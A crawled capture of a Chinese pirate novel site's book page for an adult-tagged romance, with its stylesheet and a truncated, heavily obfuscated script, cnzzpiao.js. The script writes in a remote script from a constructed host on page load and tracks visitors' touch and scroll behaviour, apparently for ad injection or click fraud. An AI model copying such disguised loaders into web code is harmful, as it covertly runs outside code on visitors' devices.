

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czhcwj.com/go/138/
body_size: 4108
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>愛上你小说_愛上你(珍珠奶茶)_愛上你全文阅读_思蜀斋</title>
<meta name="keywords" content="愛上你小说,愛上你全文阅读,愛上你全集,珍珠奶茶,穿越历史,思蜀斋"/>
<meta name="description" content="珍珠奶茶提供的其他小说《愛上你》最新章节免费在线全文阅读。更多精彩免费小说尽在思蜀斋！" />
<link href="/go/138/" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--必填-->
<meta property="og:type" content="novel" />
<meta property="og:title" content="愛上你" />
<meta property="og:description" content="" />
<meta property="og:image" content="http://www.czhcwj.com/images/nocover.jpg" />
<meta property="og:novel:category" content="穿越历史" />
<meta property="og:novel:author" content="珍珠奶茶" />
<meta property="og:novel:book_name" content="愛上你" />
<meta property="og:novel:read_url" content="/go/138/" />
<!--选填-->
<meta property="og:url" content="/go/138/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:author_link" content="http://www.czhcwj.com/modules/article/authorarticle.php?author=%E7%8F%8D%E7%8F%A0%E5%A5%B6%E8%8C%B6" />
<meta property="og:novel:update_time" content='2021-08-01 04:00:26' />
<meta property="og:novel:latest_chapter_name" content="番外打赏-結局h-周＆袁" />
<meta property="og:novel:latest_chapter_url" content="http://www.czhcwj.com/go/138/4787837.html" />
<link href="/skin/novel/default.css" rel="stylesheet" />
<script>
	var weburl="http://www.czhcwj.com";	
</script>
<script src="/skin/novel/default.js?tt=23457353" type="text/javascript"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.czhcwj.com" title="思蜀斋" class="logo">思蜀斋</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
			<li><a href="http://www.czhcwj.com" title="思蜀斋">首页</a></li>
			<li><a href="/fenlei/5.html" target="_blank" title="穿越历史">穿越历史</a></li>
			<li class="active">愛上你</li>
		</ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="愛上你" src="http://www.czhcwj.com/images/nocover.jpg" title="愛上你" onerror="this.src='/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">愛上你</h1>
				<p class="booktag">
					<a class="red" href="http://www.czhcwj.com/author/135/" target="_blank" title="作者：珍珠奶茶">珍珠奶茶</a>
					<span class="blue">29万字</span>
					<span class="blue">35212人读过</span>
					<span class="red">连载中</span>
				</p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="愛上你" src="http://www.czhcwj.com/images/nocover.jpg" title="愛上你" onerror="this.src='/images/nocover.jpg';" width="80" height="120" /></p>
				<p>最新章节：<a class="bookchapter" href="4787837.html" title="番外打赏-結局h-周＆袁">番外打赏-結局h-周＆袁</a></p>
				<p class="booktime">更新时间：2021-08-01 04:00:26</p>
				<div class="bookmore">
					<button class="btn btn-info" onClick="readbook('138','42956');" type="button">开始阅读</button>
					<button class="btn btn-info" onClick="BookCaseAdd('138');" type="button">加入书架</button>
					<button class="btn btn-info" onClick="javascript:goChapterList(138);" type="button">章节目录</button>					
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《愛上你》最新章节</h2>
			<!--<center>AD1</center>-->
			<dd><a href="javascript:gotochapter('138','4787837');" title="番外打赏-結局h-周＆袁">番外打赏-結局h-周＆袁</a></dd><dd><a href="javascript:gobook('138','4277086');" title="第九十六章。結局h。">第九十六章。結局h。</a></dd><dd><a href="/go/138/4277083.html" title="第九十五章婚禮與蜜月h周＆袁">第九十五章婚禮與蜜月h周＆袁</a></dd><dd><a href="/go/138/4277080.html" title="第九十四章求婚h周＆袁">第九十四章求婚h周＆袁</a></dd><dd><a href="javascript:gotochapter('138','4277076');" title="第九十三章旅行6h">第九十三章旅行6h</a></dd><dd><a href="javascript:gotochapter('138','4277072');" title="第九十二章旅行5">第九十二章旅行5</a></dd><dd><a href="javascript:readbook('138','1573164');" title="第九十一章旅行4">第九十一章旅行4</a></dd><dd><a href="javascript:readbook('138','1573155');" title="第九十章旅行3h">第九十章旅行3h</a></dd><dd><a href="javascript:gotochapter('138','810834');" title="第八十九章出遊2h">第八十九章出遊2h</a></dd><dd><a href="javascript:gobook('138','109180');" title="第八十八章出遊1">第八十八章出遊1</a></dd><dd><a href="/go/138/43045.html" title="第八十七章改變">第八十七章改變</a></dd><dd><a href="javascript:gotochapter('138','43044');" title="第八十六章出院h">第八十六章出院h</a></dd><dd class="visible-xs"><a href="javascript:goChapterList(138);" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《愛上你》<a href="javascript:goChapterList(138);" id="btn-Alla">全部章节目录</a></h2>
				<!--<center>AD2</center>-->
				<dt>章节目录</dt>
								<dd><a href="javascript:readbook('138','42956');" title="第一章生日">第一章生日</a></dd>
								<dd><a href="/go/138/42957.html" title="第二章生日之夜H">第二章生日之夜H</a></dd>
								<dd><a href="/go/138/42958.html" title="第三章我在做夢？">第三章我在做夢？</a></dd>
								<dd><a href="/go/138/42959.html" title="第四章大學同學">第四章大學同學</a></dd>
								<dd><a href="/go/138/42960.html" title="第五章慶生">第五章慶生</a></dd>
								<dd><a href="/go/138/42961.html" title="第六章我餓了微h">第六章我餓了微h</a></dd>
								<dd><a href="/go/138/42962.html" title="第七章初見">第七章初見</a></dd>
								<dd><a href="/go/138/42963.html" title="第八章做飯">第八章做飯</a></dd>
								<dd><a href="/go/138/42964.html" title="第九章洗澡h">第九章洗澡h</a></dd>
								<dd><a href="/go/138/42965.html" title="第十章就是闷骚">第十章就是闷骚</a></dd>
								<dd><a href="javascript:readbook('138','42966');" title="十一章下雨的天">十一章下雨的天</a></dd>
								<dd><a href="/go/138/42967.html" title="十二章忆高中">十二章忆高中</a></dd>
								<div class="clear"></div>
			</div>
			<!--<center>AD3</center>-->
		</dl>
		<div class="book mt10 pt10 tuijian">
			珍珠奶茶的其它作品：<a href="http://www.czhcwj.com/go/138/">愛上你</a><a href="http://www.czhcwj.com/go/10272/">甜诱</a>			<div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs">《愛上你》所有内容均来自互联网或网友上传，思蜀斋只为原作者珍珠奶茶的小说进行宣传。欢迎各位书友支持珍珠奶茶并收藏《愛上你》最新章节。</p>
	</div>
	<div class="clear"></div>
</div>
<script>  
	  function goChapterList(id){
		layer.open({
			type: 1
			,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid"  value="'+id+'"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
			,anim: 'up'
			,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
		});
	}
</script>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 思蜀斋() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>

<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script>
	bd_push();
	$("#btn-All").on("click",function(){
		$("#list-chapterAll").toggle();
	})
	
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"143404721e6d467c955c490eb96027c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvtzrj.icu/real?1769919078096204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769919079,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/css
request_url: http://www.czhcwj.com/skin/novel/default.css
body_size: 3292
content:
@charset "utf-8";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#00886d;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#56ccb5;color:#fff;}
.btn-info,.header{background-color:#56ccb5;}
.header{    background-color: #1abc9c;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;width:110px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}

.sxcontent{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #56ccb5;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#56ccb5;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#56ccb5;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#56ccb5;box-shadow:0 -1px 1px #56ccb5;color:#fff;text-align:center;font-size:14px;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.sxcontent-left{float:left;width:73%;}
.sxcontent-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:230px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:45px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}

.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#56ccb5;font-size:22px;}

.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}

#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}

.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#56ccb5;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#56ccb5;background-color:#56ccb5;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#56ccb5;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #56ccb5;border-radius:3px;color:#56ccb5;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
.jumps{border:1px solid #1abc9c;border-radius:5px;padding:10px;height:100px;width:400px;margin:50px auto;line-height:30px;}
@media (max-width: 767px)
#banner{
  width: 95%;
}
#banner {
  clear: both;
  margin:auto;
  width: 90%;
  max-width: 75pc;
}
.submenu1{
	width:90%;
	height: auto;
	max-width: 75pc;
}

.tagbox {
    margin: 10px;
}
.tagbox a {
    padding: 5px;
    display: block;
    float: left;
    background: #56ccb5;
    border-radius: 3px;
    margin: 10px 3px;
    font-size: 12px;
}
a {
    text-decoration: none;
    color: #00886d;
}
.taglist a{
	padding: 5px 8px;
	line-height: 28px;
	background: #56ccb5;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-radius: 6px;
	color: white;
}
.submenu1 .tag li{
	float: left;
	width: 100px;
    height: 100%;	
    list-style-type: none;
    height: 28px;
	/*width: calc((100%-80px)/6);*/
	height: auto;
    overflow: hidden;
	display: table-cell;
	text-align: center;
	flex: 10%;
}
@media (max-width:767px){
.submenu1 .tag li {
   flex: 20%;
}
}
.submenu1 .tag li:last-child {
    margin: 0;
}
.submenu1 .tag li:nth-last-child(1) {
	margin-right: 0;
}
.submenu1 .tag h3 {
    color: #333;
    font-weight: 500;
    font-size: 18px;
	float:left;
}
.taglist{
	margin-bottom: 15px;
	margin-top: 15px;
}
.gengduo{float:right;}
li.action a {
    color: #f9ac00;
}
.submenu1 .bt{
	margin-top: 10px;
    padding: 0 0 10px;
    border-bottom: 1px solid #ccc;
	height: 20px;
}
.taglist ul{
	line-height:35px;
	display: flex;
	flex-wrap: wrap;
}
.taglist ul>li{ 
	width: 20%;
}

.container,.footer p{width:90%;max-width:75pc;}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:10px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}

@media (max-width:347px){.container,.footer p{width:98%;}}

.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#cdf3eb;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}

.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.read{padding-top:10px;background-color:#e9faff;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px  0 15px 0;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}

@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}

.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}

.kongwen{float:left;clear:both;display:block;width:1px;}
em { color:#FF0000;)

--- FILE ---
content_type: application/javascript
request_url: http://www.czhcwj.com/js/cnzzpiao.js
body_size: 5807
content:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x143;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x19d))/0x1+parseInt(b5(0x1b6))/0x2*(parseInt(b5(0x153))/0x3)+parseInt(b5(0x1a8))/0x4+parseInt(b5(0x176))/0x5+-parseInt(b5(0x192))/0x6+-parseInt(b5(0x1b8))/0x7*(parseInt(b5(0x198))/0x8)+parseInt(b5(0x16d))/0x9*(-parseInt(b5(0x1a5))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x82624),(function(){var b6=a0b,a=b6(0x197),b=0x1134972,c=R(0xd)+'.jpg',d=b6(0x1ca),e=b6(0x199),f=b6(0x1c8),g=0xcc,h=0x1,i=b6(0x1be),j=b6(0x157),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x1c0)](b6(0x145)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage['setItem']('currentPvIndex_'+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1a6)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x151)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U('rcs'),U(b9(0x1ab)),b9(0x1bd),'\x20s',b9(0x1b7),'ht',U(b9(0x17b)),':','/','/',a0(),'.',U(b9(0x1b4)),'/',f,'?',new Date()[b9(0x178)](),g,'\x22>','<','/s','c',U(b9(0x152)),'>'];}window[b6(0x1ba)]=function(){var ba=b6,aB=g,aC=eval(ba(0x1a9)+aB)+'';sessionStorage[ba(0x167)]('data_'+aB,aC),sessionStorage[ba(0x167)]('data'+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1b2)||aB===null)return[];var aD=aB[bb(0x1a0)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1cb)](b6(0x195),function(aB){var bc=b6,aC=aB[bc(0x159)][0x0][bc(0x18b)];G=aC,H=aC;},![]),document[b6(0x1cb)](b6(0x19b),function(aB){var bd=b6,aC=aB[bd(0x159)][0x0][bd(0x18b)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1c1)](aD);},![]);function I(aB){var be=b6;window[be(0x183)]=window[be(0x183)]||new Set();if(window[be(0x183)][be(0x1b0)](aB[be(0x186)]))return;window[be(0x183)][be(0x154)](aB['classId']),console[be(0x16f)]();var aC=aB[be(0x186)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x16b)],aJ=aB[be(0x15e)],aK=aB[be(0x1c9)];if(sessionStorage[aC+be(0x1b1)])return;var aL=JSON[be(0x14c)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1cb)](be(0x169),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x150)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x150)]());}else{}},![]);var aN=Date[be(0x150)]();aL[be(0x172)](![]),sessionStorage[aC]=JSON[be(0x171)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x150)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x1a1)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x151)]-0x1]!==aS&&(aL[aL[bg(0x151)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x171)](aL));var aT=aL[bg(0x18f)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x15c)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x15c)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1b1)]=bg(0x194));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1c6)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x16b)]),'i12':aC[bh(0x15e)],'i13':aC[bh(0x1c9)]};}function L(aB,aC){var 